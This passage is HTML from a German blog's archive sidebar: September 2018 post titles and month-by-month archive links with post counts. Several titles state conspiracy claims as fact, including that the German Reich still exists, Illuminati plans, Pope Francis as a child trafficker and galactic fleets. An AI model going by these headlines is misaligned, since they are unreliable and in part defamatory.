<li><a href='https://templerhofiben.blogspot.com/2018/09/these-bikes-are-taking-clean-commute-to.html'>These Bikes Are Taking The Clean Commute To The Ne...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/das-deutsche-reich-existiert-bis-heute.html'>Das Deutsche Reich existiert bis heute weiter mitt...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/die-nwo-illuminaten-und-ihr-ziel.html'>die NWO Illuminaten und Ihr Ziel / die Pläne der I...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/bibelzitat-zum-wochenende-psalm-124-7.html'>Bibelzitat zum Wochenende: Psalm 124 / 7.., &#8222;Unser...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/emoped-meijs-motorman-57.html'>eMOPED - MEIJS MOTORMAN | #57</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/notfallbericht-trump-plant.html'>NOTFALLBERICHT: Trump plant Massenverhaftungen &amp; M...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/die-wahre-geschichte-von-atlantis-und.html'>Die wahre Geschichte von Atlantis und das Ende des...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/mainstream-medium-wagt-auerung.html'>Mainstream-Medium wagt Äußerung: &#8222;Neuwahlen. Jetzt&#8220;</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/die-toten-hosen-entschuldigung-es-tut.html'>die toten hosen-entschuldigung es tut uns leid.......</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/mia-behl-poetryslambeitrag-von-idamarie.html'>Mia Behl: Poetry&#8208;Slam&#8208;Beitrag von Ida&#8208;Marie Müller...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/anruf-einer-unternehmerin-aus-dem-raum.html'>Anruf einer Unternehmerin aus dem Raum Ludwigshafe...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/barock-im-sudwesten-sinnesfreude-pracht.html'>Barock im Südwesten - Sinnesfreude, Pracht und Ver...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/afd-fraktion-beantragt-einstweilige.html'>AfD-Fraktion beantragt einstweilige Anordnungen ge...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/speyer-migrationskritische-texte-sorgen.html'>Speyer: Migrationskritische Texte sorgen bei Poetr...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/speyer-eklat-beim-dichterwettstreit.html'>Speyer: Eklat beim Dichterwettstreit: RHEINPFALZ.de</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/gedicht-uber-messer-migranten-14.html'>Gedicht über Messer-Migranten: 14-Jährige gewinnt ...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/raimund-sauer-professioneller-fotograf.html'>Raimund Sauer &#8211; professioneller Fotograf in Bad Mü...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/eklat-bei-poetry-slam-abweichende-slams.html'>Eklat bei Poetry Slam - Abweichende &quot;Slams&quot; nicht ...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/poetry-slam-ida-marie-muller-vorrunde.html'>Poetry Slam - Ida-Marie Müller - Vorrunde</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/gottfried-curio-afd-was-ist-das-fur-ein.html'>Gottfried Curio (AfD) &quot; Was ist das für ein Staat&quot;.</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/lahme-ente-oettinger-nennt-merkel-lame.html'>LAHME ENTE: Oettinger nennt Merkel &#8222;lame duck&#8220;</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/damonenaustreibung-die-partei-kv-bad.html'>Dämonenaustreibung &#8211; Die PARTEI KV Bad Kreuznach /...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/nicole-hochst-afd-sucht-das-khalifat-in.html'>Nicole Höchst (AfD) sucht das &#8222;Khalifat&#8220; in Bad Kr...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/bad-kreuznach-nicole-hochst-uber.html'>Bad Kreuznach: Nicole Höchst über Probleme in Klöc...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/tochter-von-afd-politikerin-sorgt-fur.html'>Tochter von AfD- Politikerin sorgt für Eklat bei P...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/nicole-hochstafd-die-versiffung-der.html'>Nicole Höchst(AfD): &quot;Die Versiffung der Bildung&quot;</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/die-methode-merkel-kommt-ihr-ende-u.html'>Die Methode Merkel kommt an ihr Ende u. a. Stateme...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/rudiger-hoffmann-ansprache-vor-der.html'>Rüdiger Hoffmann Ansprache vor der Feldherrnhalle ...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/moschee-zeremonie-lauft-anders-als.html'>Moschee-Zeremonie läuft anders als erhofft: Nach R...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/merkel-jede-judische-einrichtung-muss.html'>Merkel: Jede jüdische Einrichtung muss bewacht wer...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/csu-vize-weber-will-facebook-notfalls.html'>CSU-Vize Weber will Facebook notfalls zerschlagen</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/die-strategien-des-teufels-zur.html'>Die Strategien des Teufels zur Zerstörung der Mens...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/tim-kellner-eilmeldung-messerattacken.html'>Tim Kellner: Eilmeldung Messerattacken live Eilmel...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/pope-francis-named-by-eyewitness-as.html'>Pope Francis named by eyewitness as child trafficker</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/satanic-triangle-near-little.html'>Satanic Triangle near Little Switzerland with Dead...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/kurzgesprach-mit-frau-ob-sylvia-fels.html'>Kurzgespräch mit Frau OB Sylvia Fels</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/einladung-zum-tag-der-deutschen.html'>Einladung zum Tag der Deutschen Gerechtigkeit 3.10...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/steuerhinterziehung-noch-107-verfahren.html'>Steuerhinterziehung: Noch 107 Verfahren gegen Mose...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/carolin-klockner-aus-wurttemberg-ist.html'>Carolin Klöckner aus Württemberg ist Deutsche Wein...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/erdogan-besuch-entlarvt-die.html'>Erdogan-Besuch entlarvt die Merkeldiktatur</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/heute-gedenktag-fur-gabriel.html'>heute Gedenktag für Gabriel - Ökumenisches Heilige...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/christian-alber-aufruf-der-polizei.html'>Christian Alber: &quot;Aufruf der Polizei&quot; - &quot;Hilferuf ...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/uno-migrationspakt-eine-gefahr-fur-die.html'>UNO-Migrationspakt - &quot;eine Gefahr für die ganze We...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/uberwiegend-wohlhabende-libysche.html'>Überwiegend wohlhabende libysche Familien mit umfa...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/uber-die-flotten-der-galaktischen.html'>Über die Flotten der Galaktischen Konföderation</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/gravierenden-wesensveranderungen-durch.html'>Gravierenden Wesensveränderungen durch Aspartam!</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/merkel-regierung-in-umfragen-endgultig.html'>Merkel-Regierung in Umfragen endgültig am Ende</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/good-news-italien-wird-offiziell-von.html'>Good News - Italien wird offiziell von der Impfpfl...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/heute-um-1815-uhr-im-swr-fahr-mal-hin_28.html'>heute um 18.15 Uhr im SWR: &quot;fahr mal hin&quot;  Rettend...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/aufruf-der-polizei-solidaritat-mit-der.html'>Aufruf der Polizei &amp; &quot;Solidarität mit der Polizei&quot;...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/muss-die-brd-das-konigreich-bald.html'>Muss die BRD das Königreich bald anerkennen? #Verf...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/vinella-kultur-reihe-vortrag-von-thomas.html'>VINELLA-Kultur-Reihe: Vortrag von Thomas Bruch / d...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/peter-fitzek-fur-einen-souveranen.html'>Peter Fitzek: für einen souveränen deutschen Staat...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/anruf-bei-der-polizei-in-mainz-gesprach.html'>Anruf bei der Polizei in Mainz - Gespräch mit eine...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/stoppen-wir-den-migrationspakt.html'>Stoppen wir den Migrationspakt! - Dr. rer. pol. J....</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/britische-zeitung-frankreichs-prasident.html'>Britische Zeitung: Frankreichs Präsident und EU-Ra...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/israel-tv-jesus-sei-ein-nazi-gewesen.html'>Israel TV: Jesus sei ein Nazi gewesen</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/tim-kellner-der-unsichtbare-rockerclub.html'>Tim Kellner Der unsichtbare Rockerclub hart gediss...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/christinnen-und-jeside-aus-irak-warnen.html'>Christinnen und Jeside aus Irak warnen vor Islam i...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/polizei-nimmt-huhn-in-gewahrsam-huhn.html'>Polizei nimmt Huhn in Gewahrsam / Huhn auf Bahngle...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/ursula-haverbeck-mit-90-jahren-in.html'>Ursula Haverbeck &#8211; Mit 90 Jahren in Gesinnungshaft</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/merkel-herausforderer-ich-bin.html'>Merkel-Herausforderer: &quot;Ich bin konservativer als ...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/cdu-mann-fur-deutschland-was-die.html'>CDU Mann: für Deutschland - Was die Bundesregierun...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/ralph-brinkhaus-neuer-cdu-fraktionschef.html'>Ralph Brinkhaus: Neuer CDU-Fraktionschef macht Ang...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/unbekannter-cdu-mann-kundigt-kandidatur.html'>Unbekannter CDU-Mann kündigt Kandidatur gegen Merk...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/danemark-schafft-rundfunkgebuhr-ab.html'>Dänemark schafft Rundfunkgebühr ab</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/aufstand-in-sachsen-cdu-fraktionschef.html'>Aufstand in Sachsen: CDU-Fraktionschef will Koalit...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/hotelvideo-vom-romantik-hotel-schloss.html'>Hotelvideo vom Romantik Hotel Schloss Rheinfels am...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/burg-rheinfels-st-goar.html'>Burg Rheinfels, St. Goar</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/streit-um-burg-hoteldirektor-ladt.html'>Streit um Burg: Hoteldirektor lädt Hohenzollern zu...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/klage-preuen-prinz-will-burg-rheinfels.html'>Klage: Preußen-Prinz will Burg Rheinfels zurück - ...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/prinz-von-preussen-grundbesitz-ag.html'>PRINZ VON PREUSSEN Grundbesitz AG - die SHAEF Gesetze</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/live-zum-erdogan-besuch-turkischer.html'>Live zum Erdogan Besuch: Türkischer Präsident in B...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/erdogan-in-berlin-regierungsviertel-im.html'>Erdogan in Berlin: Regierungsviertel im Ausnahmezu...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/maduro-wie-bei-us-luge-fur-krieg-im.html'>Maduro: Wie bei US-Lüge für Krieg im Irak - Medien...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/sie-vergreifen-sich-unseren-kindern.html'>Sie vergreifen sich an unseren Kindern / Deutschla...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/dipl-med-meiner-julia-klockners-weingut.html'>Dipl. med. Meißner an Julia Klöckner, Dr. Matthes ...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/christliche-verfolgung-mit-duldung-des.html'>Christliche Verfolgung mit Duldung des Papstes ist...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/offentliche-mitteilung-mail-die-polizei.html'>öffentliche Mitteilung: mail an die Polizei in Mai...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/gustav-staedler-keiner-hat-das-deutsche.html'>Gustav Staedler:  KEINER HAT DAS DEUTSCHE VOLK SO ...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/trump-greift-merkels-globalismus-und.html'>Trump greift Merkels Globalismus an und die Union ...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2018/09/no-mercy-bandenfuhrer-vor-gericht-ex.html'>&quot;No Mercy&quot;-Bandenführer vor Gericht: Ex-Brüder bel...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(989)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1108)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>(1016)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1078)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/03/'>
März
</a>
<span class='post-count' dir='ltr'>(751)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>(760)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>(694)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(5078)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>(742)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(754)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(574)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(820)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(654)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(304)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(288)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>(347)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>(346)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1944)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2016/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>(234)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2016/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(363)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2016/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(543)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2016/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1768)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2015/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(297)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2015/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>(364)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(312)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2015/03/'>
März
</a>
<span class='post-count' dir='ltr'>(251)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2015/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2015/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2806)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2014/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>(316)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(171)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2014/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(119)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(528)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(504)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2014/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2014/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2014/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>(215)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2014/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>(326)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(3171)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2013/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>(416)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(370)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2013/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(411)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(446)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(576)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2013/07/'>
Juli
</a>
